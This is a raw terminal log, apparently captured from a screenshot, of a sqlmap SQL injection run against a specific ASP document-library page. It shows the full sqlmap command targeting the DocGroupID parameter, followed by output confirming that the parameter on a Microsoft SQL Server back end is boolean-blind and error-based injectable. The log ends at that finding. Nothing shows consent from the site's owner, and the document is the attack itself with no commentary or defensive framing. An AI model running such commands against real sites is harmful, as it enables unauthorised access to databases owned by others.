 C:\Python27\sqlmap>sqlmap.py -u "http://2 /dlib/netlinkhandler.asp?lan
g=gb&DocGroupID=24&FieldID=516&FieldName=Creator&FieldType=1&QueryValue=%BA%A3%C
4%CF%B0%AE%C0%D6%C5%AE%D7%D3%BA%CF%B3%AA%CD%C5&Repeatable=False" -p "DocGroupID"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:04:59
[14:04:59] [INFO] testing connection to the target URL
[14:05:00] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:05:01] [INFO] target URL is stable
[14:05:01] [INFO] heuristic (basic) test shows that GET parameter 'DocGroupID' m
ight be injectable (possible DBMS: 'Microsoft SQL Server')
[14:05:02] [INFO] heuristic (XSS) test shows that GET parameter 'DocGroupID' mig
ht be vulnerable to XSS attacks
[14:05:02] [INFO] testing for SQL injection on GET parameter 'DocGroupID'
[14:05:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[14:05:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:05:13] [WARNING] reflective value(s) found and filtering out
[14:05:13] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[14:05:18] [INFO] GET parameter 'DocGroupID' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[14:05:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:05:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:05:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:05:19] [INFO] GET parameter 'DocGroupID' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable